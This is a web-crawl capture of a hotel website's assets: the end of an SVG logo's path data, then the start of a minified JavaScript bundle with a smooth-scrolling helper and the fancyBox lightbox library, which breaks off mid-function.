d="M101.4,40.14a22.941,22.941,0,0,0-2.664,2.22c-.444.74-.592,1.036-.888,1.036s-.888-.148-.74-.592.888-1.036,1.184-1.48a10.806,10.806,0,0,1,1.332-1.184l1.628-.74h1.036c.3.148,1.036.3.3.592l-1.184.3" transform="translate(46.604 18.925)" fill="#1e344a"/><path d="M102.315,40.292a4.44,4.44,0,0,0-1.924.74l-1.036.888c0,.148-.592,1.036.444.592a7.1,7.1,0,0,0,2.072-1.332l1.184-.444,1.036-.444c.148,0,.74-.592,0-.592l-1.332.444Z" transform="translate(47.613 19.069)" fill="#1e344a"/><path d="M114.12,47.442a26.049,26.049,0,0,0,1.924-2.96,24.566,24.566,0,0,0,.888-3.108c0-.592,0-1.036-.148-1.184s-.74-1.48-.592-.592a3.516,3.516,0,0,1-.148,2.22,23.05,23.05,0,0,0-.888,2.22l-1.332,2.22-.74.888s-.888.444-.444.592h1.48" transform="translate(54.012 18.875)" fill="#1e344a"/><path d="M119.179,42.235s-3.4,2.664-3.7,3.108-.888.592-.74,1.036-.444.444.148.592.74,0,1.184-.444A23.385,23.385,0,0,1,118,44.6a23.535,23.535,0,0,1,1.924-1.924l1.924-1.332c.148-.148.888-.444.592-.592a.882.882,0,0,0-1.036,0l-1.48.888Z" transform="translate(55.021 19.494)" fill="#1e344a"/><path d="M120.212,44.262a32.114,32.114,0,0,0-2.812,2.516,2.368,2.368,0,0,0-.888,1.184c-.148.148.148.444.74.3a3.108,3.108,0,0,0,1.628-1.184A8.583,8.583,0,0,1,120.656,45l2.368-1.48a13.024,13.024,0,0,0,2.516-1.776,4.44,4.44,0,0,0,1.184-2.516c0-.888-.148-1.184-.444-1.48s-.444-.148-.444.3a4,4,0,0,1-.3,1.924A6.068,6.068,0,0,1,124.5,41.6l-2.664,1.628-1.628,1.036" transform="translate(55.912 18.059)" fill="#1e344a"/><path d="M121.8,42.523,119.436,44.3c-.888.888-1.036,1.184-1.036,1.332a.473.473,0,0,0,.444.444,1.6,1.6,0,0,0,1.036-.444,9.324,9.324,0,0,1,1.628-1.924,7.251,7.251,0,0,1,1.628-1.036c.592-.148,1.628-.444,1.036-.592a1.184,1.184,0,0,0-1.184-.148l-1.036.444Z" transform="translate(56.836 20.094)" fill="#1e344a"/><path d="M122.564,43.148l-1.184.444c-.148,0-.74.592-1.036,1.036s-.444.444-.444.74.148.3.74.444.592.148.888-.444a4.44,4.44,0,0,0,.74-1.036,1.332,1.332,0,0,1,.74-.592c.444-.148.74-.74.444-.74h-.888" transform="translate(57.556 20.653)" fill="#1e344a"/><path d="M71.586,5.283s0-.74-1.332-.74-1.48-.444-2.22.3a2.368,2.368,0,0,0,0,3.4A25.456,25.456,0,0,0,72.918,11.8l2.072,1.036s.74.444.74,0-1.628-2.22-1.776-2.664a29,29,0,0,1-1.776-3.108l-.592-1.776" transform="translate(32.312 2.129)" fill="#fff"/><path d="M70.632,9.644,68.56,8.312s-.592-.148-.74.148,0,.888.148.888A12.581,12.581,0,0,1,70.04,10.68l1.924.74c.148,0,1.332-.148,1.036-.3l-1.48-.888-.888-.592" transform="translate(32.527 3.984)" fill="#fff"/><path d="M72.611,11.624h-.888s-.592-.3-.3.3a2.516,2.516,0,0,0,1.332,1.036c.148,0,1.036.444,1.184,0a1.48,1.48,0,0,0-.3-1.036l-1.036-.3" transform="translate(34.248 5.556)" fill="#fff"/><path d="M76.961,13.9s-.3.592-.148.74.3.444.592.3L78,14.2a.592.592,0,0,0-.444-.3h-.592" transform="translate(36.853 6.684)" fill="#fff"/><path d="M79.3,12.3v.888s0,.592.444.3a2.516,2.516,0,0,0,.888-1.036c.148-.3-.148-.444-.444-.444s-.74,0-.888.3" transform="translate(38.067 5.772)" fill="#fff"/><path d="M78.3,18.5v.74a.592.592,0,0,0,.444.3c.3-.148.444-.3.3-.74a.3.3,0,0,0-.3-.3Z" transform="translate(37.587 8.893)" fill="#fff"/><path d="M79.481,17.92s-.444.148-.148.592.444.444.444.3.3-.592.148-.74-.444-.3-.444-.148" transform="translate(38.034 8.585)" fill="#fff"/><path d="M90.226,5.62a5.92,5.92,0,0,1-.888,3.256c-.888.888-.444.592-.444.592s-.888,1.036.444.444a7.548,7.548,0,0,0,2.96-2.22l.444-1.184s.148-.3-.444-.592a3.7,3.7,0,0,0-1.332-.592s-.74-.3-.74.3" transform="translate(42.533 2.532)" fill="#fff"/><path d="M74.8,39.374a18.057,18.057,0,0,0,1.036,2.96c.592.74.74.74,1.184.592s.592-1.776.444-2.22-.3-1.776-.592-1.776a.74.74,0,0,0-1.036-.3c-.444.3-1.036.444-1.036.74" transform="translate(35.907 18.507)" fill="#fff"/><path d="M110.694,21.628a5.181,5.181,0,0,1-1.184-.888,12.58,12.58,0,0,0-1.628-2.072l-1.628-1.332s-.888-.444-.592-.148l1.332,1.036,1.036,1.332h-.148l-1.628-1.332-.592-.3s-.888-.148-.3.148l1.332.888.592.592-1.184-.592-.74-.444s-.444,0,0,.3l1.776,1.036c0,.148-1.036-.3-1.036-.3s-.888-.3,1.628,1.036.444.444.444.444a1.776,1.776,0,0,0,.592.592c.3.148.3.592.592.74l.888.592h1.036c.3.3.148.444.592.592a2.368,2.368,0,0,0,1.184.444c.148,0,.3.148.592.74s1.48.592,1.48.592l.74.74c.3.3.74.148.888.3s.888.444,1.036.74a1.332,1.332,0,0,0,1.036.888c.444,0,.888-.3.888-.148a1.628,1.628,0,0,0,.3.888c.3,0,1.036.148,1.036.444h.888c.3.148.444.3.148.592a2.072,2.072,0,0,1-1.184.74H118.39c-.148,0-.592,0-.3.148s.3.148.148.3-.592.444,0,.444.74.592.592.592-.444.444.148.3.3.3.592.444,0,.444.444.444h.74c.148.148-.148.888-.3,1.184a.931.931,0,0,0,0,.888c.148.148.444,0,.444,0h.148a.3.3,0,0,1,.444.148v.592l-.592.592h-.444l-.3.3v.3h.74v.888h.148v-.3h.148s.148-.148.148.148V38.8c-.3,0,0,0,.3-.3s.148-.444.148-.592v-.74a.888.888,0,0,1-.148-.592c-.148-.148-.148-.592-.148-.592v-.3l.3-.3h.3l.3-.3h0a.444.444,0,0,1,.148-.3v-.74l.3-.3h1.036a.592.592,0,0,1,.148.444v.3h-.148v.3h.148v.74h.148s-.3-.3-.592.148l-.3.444h.592c.148.148.148.148.148.444s.148.444,0,.592,0,.3.148,0,.148-.148.148-.444.3-.148.3,0v.74c0,.148.148.148,0,.444h.148a3.7,3.7,0,0,0,.3-1.036,1.184,1.184,0,0,1-.148-.592l-.3-.444a3.4,3.4,0,0,1,.148-.592h.3l.3-.3h.148V34.5l.3-.3V33.172a1.184,1.184,0,0,1,.148-.592c.148-.148,0-.3.148-.3l.444-.444v-.3c0-.148.148-.3.148-.444l.3-.3.3-.444h.3l.3-.3h.888c.3.148.3.148.148-.148l-.3-.3h-.3s.148,0,0-.3-.3-.592-.444-.592h-.3a.74.74,0,0,1,.148-.444,2.96,2.96,0,0,0,.592-1.184l2.368-3.4c.592-.74,3.108-2.812,3.256-2.96l.3-1.184c0-.148.74-.888.888-1.184A20.432,20.432,0,0,0,136,16c0-.592.148-1.332.148-1.628v-.444a3.011,3.011,0,0,1-.148-.74V12.6h0l-.3.592-.444.444-.3.444-.3.3-.74.888-.444.444-.3.444V16.6l-.3.3v.592h-.3v.592l-.3.3h-.74v.592h-.444c-.148.148-.148.148-.148.3v.3c0,.148,0,.3-.148.3h-.74c-.148.148-.148.148-.148.3s.148.3-.148.444h-.444c-.148.148,0,.444,0,.444l-.3.444v.74l-.3.3-.3.444v.3h-.3a4.885,4.885,0,0,0-.888,1.776,9.176,9.176,0,0,1-1.628,2.516.74.74,0,0,0-.148.444H123.57l-1.332-.592-2.96-1.628L116.17,24.44,113.95,23.4l-1.924-1.036-.888-.444" transform="translate(50.482 6.06)" fill="#a2925e"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.lakehotelkillarney.ie/files/js/plugins.min.js
body_size: 58745
content:
function ssc_init(){if(document.body){var t=document.body,e=document.documentElement,i=window.innerHeight,o=t.scrollHeight;if(ssc_root=document.compatMode.indexOf("CSS")>=0?e:t,ssc_activeElement=t,ssc_initdone=!0,top!=self)ssc_frame=!0;else if(o>i&&(t.offsetHeight<=i||e.offsetHeight<=i)&&(ssc_root.style.height="auto",ssc_root.offsetHeight<=i)){var n=document.createElement("div");n.style.clear="both",t.appendChild(n)}ssc_fixedback||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll"),ssc_keyboardsupport&&ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(t,e,i,o){if(o||(o=1e3),ssc_directionCheck(e,i),ssc_que.push({x:e,y:i,lastX:0>e?.99:-.99,lastY:0>i?.99:-.99,start:+new Date}),!ssc_pending){var n=function(){for(var s=+new Date,a=0,r=0,l=0;l<ssc_que.length;l++){var c=ssc_que[l],d=s-c.start,u=d>=ssc_animtime,p=u?1:d/ssc_animtime;ssc_pulseAlgorithm&&(p=ssc_pulse(p));var f=c.x*p-c.lastX>>0,h=c.y*p-c.lastY>>0;a+=f,r+=h,c.lastX+=f,c.lastY+=h,u&&(ssc_que.splice(l,1),l--)}if(e){var g=t.scrollLeft;t.scrollLeft+=a,a&&t.scrollLeft===g&&(e=0)}if(i){var m=t.scrollTop;t.scrollTop+=r,r&&t.scrollTop===m&&(i=0)}e||i||(ssc_que=[]),ssc_que.length?setTimeout(n,o/ssc_framerate+1):ssc_pending=!1};setTimeout(n,0),ssc_pending=!0}}function ssc_wheel(t){ssc_initdone||ssc_init();var e=t.target,i=ssc_overflowingAncestor(e);if(!i||t.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(e,"embed")&&/\.pdf/i.test(e.src))return!0;var o=t.wheelDeltaX||0,n=t.wheelDeltaY||0;o||n||(n=t.wheelDelta||0),Math.abs(o)>1.2&&(o*=ssc_stepsize/120),Math.abs(n)>1.2&&(n*=ssc_stepsize/120),ssc_scrollArray(i,-o,-n),t.preventDefault()}function ssc_keydown(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey;if(/input|textarea|embed/i.test(e.nodeName)||e.isContentEditable||t.defaultPrevented||i)return!0;if(ssc_isNodeName(e,"button")&&t.keyCode===ssc_key.spacebar)return!0;var o,n=0,s=0,a=ssc_overflowingAncestor(ssc_activeElement),r=a.clientHeight;switch(a==document.body&&(r=window.innerHeight),t.keyCode){case ssc_key.up:s=-ssc_arrowscroll;break;case ssc_key.down:s=ssc_arrowscroll;break;case ssc_key.spacebar:o=t.shiftKey?1:-1,s=-o*r*.9;break;case ssc_key.pageup:s=.9*-r;break;case ssc_key.pagedown:s=.9*r;break;case ssc_key.home:s=-a.scrollTop;break;case ssc_key.end:var l=a.scrollHeight-a.scrollTop-r;s=l>0?l+10:0;break;case ssc_key.left:n=-ssc_arrowscroll;break;case ssc_key.right:n=ssc_arrowscroll;break;default:return!0}ssc_scrollArray(a,n,s),t.preventDefault()}function ssc_mousedown(t){ssc_activeElement=t.target}function ssc_setCache(t,e){for(var i=t.length;i--;)ssc_cache[ssc_uniqueID(t[i])]=e;return e}function ssc_overflowingAncestor(t){var e=[],i=ssc_root.scrollHeight;do{var o=ssc_cache[ssc_uniqueID(t)];if(o)return ssc_setCache(e,o);if(e.push(t),i===t.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<i)return ssc_setCache(e,document.body)}else if(t.clientHeight+10<t.scrollHeight&&(overflow=getComputedStyle(t,"").getPropertyValue("overflow"),"scroll"===overflow||"auto"===overflow))return ssc_setCache(e,t)}while(t=t.parentNode)}function ssc_addEvent(t,e,i){window.addEventListener(t,e,i||!1)}function ssc_removeEvent(t,e,i){window.removeEventListener(t,e,i||!1)}function ssc_isNodeName(t,e){return t.nodeName.toLowerCase()===e.toLowerCase()}function ssc_directionCheck(t,e){t=t>0?1:-1,e=e>0?1:-1,(ssc_direction.x!==t||ssc_direction.y!==e)&&(ssc_direction.x=t,ssc_direction.y=e,ssc_que=[])}function ssc_pulse_(t){var e,i,o;return t*=ssc_pulseScale,1>t?e=t-(1-Math.exp(-t)):(i=Math.exp(-1),t-=1,o=1-Math.exp(-t),e=i+o*(1-i)),e*ssc_pulseNormalize}function ssc_pulse(t){return t>=1?1:0>=t?0:(1==ssc_pulseNormalize&&(ssc_pulseNormalize/=ssc_pulse_(1)),ssc_pulse_(t))}!function(t,e,i,o){"use strict";function n(t){var e=t.currentTarget,o=t.data?t.data.options:{},n=t.data?t.data.items:[],s=i(e).attr("data-fancybox")||"",a=0;t.preventDefault(),t.stopPropagation(),s?(n=n.length?n.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]'),a=n.index(e),a<0&&(a=0)):n=[e],i.fancybox.open(n,o,a)}if(i){if(i.fn.fancybox)return void i.error("fancyBox already initialized");var s={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"></button><div class="fancybox-infobar__body"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"></button></div><div class="fancybox-toolbar">{{BUTTONS}}</div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /></div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"></button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"></button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},a=i(t),r=i(e),l=0,c=function(t){return t&&t.hasOwnProperty&&t instanceof i},d=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),u=function(){var t,i=e.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(i.style[t]!==o)return n[t]}(),p=function(t){return t&&t.length&&t[0].offsetHeight},f=function(t,o,n){var a=this;a.opts=i.extend(!0,{index:n},s,o||{}),o&&i.isArray(o.buttons)&&(a.opts.buttons=o.buttons),a.id=a.opts.id||++l,a.group=[],a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=null,a.createGroup(t),a.group.length&&(a.$lastFocus=i(e.activeElement).blur(),a.slides={},a.init(t))};i.extend(f.prototype,{init:function(){var t,e,o,n=this,s=n.group[n.currIndex].opts;n.scrollTop=r.scrollTop(),n.scrollLeft=r.scrollLeft(),i.fancybox.getInstance()||i.fancybox.isMobile||"hidden"===i("body").css("overflow")||(t=i("body").width(),i("html").addClass("fancybox-enabled"),t=i("body").width()-t,t>1&&i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+t+"px; }</style>")),o="",i.each(s.buttons,function(t,e){o+=s.btnTpl[e]||""}),e=i(n.translate(n,s.baseTpl.replace("{{BUTTONS}}",o))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).prependTo(s.parentEl),n.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){n.$refs[t]=e.find(".fancybox-"+t)}),(!s.arrows||n.group.length<2)&&e.find(".fancybox-navigation").remove(),s.infobar||n.$refs.infobar.remove(),s.toolbar||n.$refs.toolbar.remove(),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(t,e){var i=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){var n=i[e];return n===o?t:n})},createGroup:function(t){var e=this,n=i.makeArray(t);i.each(n,function(t,n){var s,a,r,l,c={},d={},u=[];i.isPlainObject(n)?(c=n,d=n.opts||n):"object"===i.type(n)&&i(n).length?(s=i(n),u=s.data(),d="options"in u?u.options:{},d="object"===i.type(d)?d:{},c.src="src"in u?u.src:d.src||s.attr("href"),["width","height","thumb","type","filter"].forEach(function(t){t in u&&(d[t]=u[t])}),"srcset"in u&&(d.image={srcset:u.srcset}),d.$orig=s,c.type||c.src||(c.type="inline",c.src=n)):c={type:"html",src:n+""},c.opts=i.extend(!0,{},e.opts,d),i.fancybox.isMobile&&(c.opts=i.extend(!0,{},c.opts,c.opts.mobile)),a=c.type||c.opts.type,r=c.src||"",!a&&r&&(r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":r.match(/\.(pdf)((\?|#).*)?$/i)?a="pdf":"#"===r.charAt(0)&&(a="inline")),c.type=a,c.index=e.group.length,c.opts.$orig&&!c.opts.$orig.length&&delete c.opts.$orig,!c.opts.$thumb&&c.opts.$orig&&(c.opts.$thumb=c.opts.$orig.find("img:first")),c.opts.$thumb&&!c.opts.$thumb.length&&delete c.opts.$thumb,"function"===i.type(c.opts.caption)?c.opts.caption=c.opts.caption.apply(n,[e,c]):"caption"in u&&(c.opts.caption=u.caption),c.opts.caption=c.opts.caption===o?"":c.opts.caption+"","ajax"===a&&(l=r.split(/\s+/,2),l.length>1&&(c.src=l.shift(),c.opts.filter=l.shift())),"auto"==c.opts.smallBtn&&(i.inArray(a,["html","inline","ajax"])>-1?(c.opts.toolbar=!1,c.opts.smallBtn=!0):c.opts.smallBtn=!1),"pdf"===a&&(c.type="iframe",c.opts.iframe.preload=!1),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(c)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),o.next()}),a.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?d(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},500))}),r.on("focusin.fb",function(t){var n=i.fancybox?i.fancybox.getInstance():null;n.isClosing||!n.current||!n.current.opts.trapFocus||i(t.target).hasClass("fancybox-container")||i(t.target).is(e)||n&&"fixed"!==i(t.target).css("position")&&!n.$refs.container.has(t.target).length&&(t.stopPropagation(),n.focus(),a.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on("keydown.fb",function(t){var e=o.current,n=t.keyCode||t.which;if(e&&e.opts.keyboard&&!i(t.target).is("input")&&!i(t.target).is("textarea"))return 8===n||27===n?(t.preventDefault(),void o.close(t)):37===n||38===n?(t.preventDefault(),void o.previous()):39===n||40===n?(t.preventDefault(),void o.next()):void o.trigger("afterKeydown",t,n)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;a.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,n){var s,a,r,l,c,d,u,f=this,h=f.group.length;if(!(f.isSliding||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),a=f.current?f.current.opts.loop:f.opts.loop,!a&&(t<0||t>=h))return!1;if(s=f.firstRun=null===f.firstRun,!(h<2&&!s&&f.isSliding)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(t),h>1&&((a||r.index>0)&&f.createSlide(t-1),(a||r.index<h-1)&&f.createSlide(t+1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",s),f.updateControls(),d=i.fancybox.getTranslate(r.$slide),r.isMoved=(0!==d.left||0!==d.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=o,i.isNumeric(e)?r.forcedDuration=e:e=r.opts[s?"animationDuration":"transitionDuration"],e=parseInt(e,10),s)return r.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),p(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),f.loadSlide(r),void f.preload();i.each(f.slides,function(t,e){i.fancybox.stop(e.$slide)}),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),i.each(f.slides,function(t,o){var n=o.pos-r.pos;i.fancybox.animate(o.$slide,{top:0,left:n*c+n*o.opts.gutter},e,function(){o.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===f.currPos&&(r.isMoved=!1,f.complete())})})):f.$refs.stage.children().removeAttr("style"),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload(),l.pos!==r.pos&&(u="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(u):(u="fancybox-animated "+u+" fancybox-fx-"+r.opts.transitionEffect,i.fancybox.animate(l.$slide,u,e,function(){l.$slide.removeClass(u).removeAttr("style")}))))}}},createSlide:function(t){var e,o,n=this;return o=t%n.group.length,o=o<0?n.group.length+o:o,!n.slides[t]&&n.group[o]&&(e=i('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage),n.slides[t]=i.extend(!0,{},n.group[o],{pos:t,$slide:e,isLoaded:!1}),n.updateSlide(n.slides[t])),n.slides[t]},scaleToActual:function(t,e,n){var s,a,r,l,c,d=this,u=d.current,p=u.$content,f=parseInt(u.$slide.width(),10),h=parseInt(u.$slide.height(),10),g=u.width,m=u.height;"image"!=u.type||u.hasError||!p||d.isAnimating||(i.fancybox.stop(p),d.isAnimating=!0,t=t===o?.5*f:t,e=e===o?.5*h:e,s=i.fancybox.getTranslate(p),l=g/s.width,c=m/s.height,a=.5*f-.5*g,r=.5*h-.5*m,g>f&&(a=s.left*l-(t*l-t),a>0&&(a=0),a<f-g&&(a=f-g)),m>h&&(r=s.top*c-(e*c-e),r>0&&(r=0),r<h-m&&(r=h-m)),d.updateCursor(g,m),i.fancybox.animate(p,{top:r,left:a,scaleX:l,scaleY:c},n||330,function(){d.isAnimating=!1}),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(t){var e,o=this,n=o.current,s=n.$content;"image"!=n.type||n.hasError||!s||o.isAnimating||(i.fancybox.stop(s),o.isAnimating=!0,e=o.getFitPos(n),o.updateCursor(e.width,e.height),i.fancybox.animate(s,{top:e.top,left:e.left,scaleX:e.width/s.width(),scaleY:e.height/s.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,n,s,r,l=this,c=t.$content,d=t.width,u=t.height,p=t.opts.margin;return!(!c||!c.length||!d&&!u)&&("number"===i.type(p)&&(p=[p,p]),2==p.length&&(p=[p[0],p[1],p[0],p[1]]),a.width()<800&&(p=[0,0,0,0]),e=parseInt(l.$refs.stage.width(),10)-(p[1]+p[3]),o=parseInt(l.$refs.stage.height(),10)-(p[0]+p[2]),n=Math.min(1,e/d,o/u),s=Math.floor(n*d),r=Math.floor(n*u),{top:Math.floor(.5*(o-r))+p[0],left:Math.floor(.5*(e-s))+p[3],width:s,height:r})},update:function(){var t=this;i.each(t.slides,function(e,i){t.updateSlide(i)})},updateSlide:function(t){var e=this,o=t.$content;o&&(t.width||t.height)&&(i.fancybox.stop(o),i.fancybox.setTranslate(o,e.getFitPos(t)),t.pos===e.currPos&&e.updateCursor()),t.$slide.trigger("refresh"),e.trigger("onUpdate",t)},updateCursor:function(t,e){var i,n=this,s=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");n.current&&!n.isClosing&&(n.isZoomable()?(s.addClass("fancybox-is-zoomable"),i=t!==o&&e!==o?t<n.current.width&&e<n.current.height:n.isScaledDown(),i?s.addClass("fancybox-can-zoomIn"):n.current.opts.touch?s.addClass("fancybox-can-drag"):s.addClass("fancybox-can-zoomOut")):n.current.opts.touch&&s.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing)return!!("image"===o.type&&o.isLoaded&&!o.hasError&&("zoom"===o.opts.clickContent||i.isFunction(o.opts.clickContent)&&"zoom"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,n=!1;return o&&(n=i.fancybox.getTranslate(o),n=n.width<e.width||n.height<e.height),n},canPan:function(){var t=this,e=t.current,i=e.$content,o=!1;return i&&(o=t.getFitPos(e),o=Math.abs(i.width()-o.width)>1||Math.abs(i.height()-o.height)>1),o},loadSlide:function(t){var e,o,n,s=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,s.trigger("beforeLoad",t),e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":s.setImage(t);break;case"iframe":s.setIframe(t);break;case"html":s.setContent(t,t.src||t.content);break;case"inline":i(t.src).length?s.setContent(t,i(t.src)):s.setError(t);break;case"ajax":s.showLoading(t),n=i.ajax(i.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,i){"success"===i&&s.setContent(t,e)},error:function(e,i){e&&"abort"!==i&&s.setError(t)}})),o.one("onReset",function(){n.abort()});break;default:s.setError(t)}return!0}},setImage:function(e){var o,n,s,a,r=this,l=e.opts.image.srcset;if(l){s=t.devicePixelRatio||1,a=t.innerWidth*s,n=l.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,i){var o=parseInt(t.substring(0,t.length-1),10);return 0===i?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),n.sort(function(t,e){return t.value-e.value});for(var c=0;c<n.length;c++){var 